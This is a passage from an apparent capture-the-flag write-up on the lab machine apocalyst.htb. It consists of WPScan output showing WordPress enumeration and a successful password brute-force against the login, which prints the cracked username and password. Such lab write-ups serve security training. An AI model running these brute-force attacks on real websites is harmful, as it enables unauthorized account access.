 | - http://apocalyst.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <==========================================================================> (21 / 21) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - falaraki / Transclisiation
Trying falaraki / memory Time: 00:01:13 <==========================================================================> (335 / 335) 100.00% Time: 00:01:13
[i] Valid Combinations Found:
| Username: falaraki, Password: Transclisiation
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sat May 23 12:35:52 2020
[+] Requests Done: 359
[+] Cached Requests: 34
[+] Data Sent: 109.773 KB
[+] Data Received: 1.226 MB
[+] Memory used: 206.211 MB
[+] Elapsed time: 00:01:18
root@kali:~/Desktop/dayuApocalyst#
dayuJoker
dayuApocal...
大余安全
https://blog.csdn.net/qq_34801745
This article has been taken from the express article found here: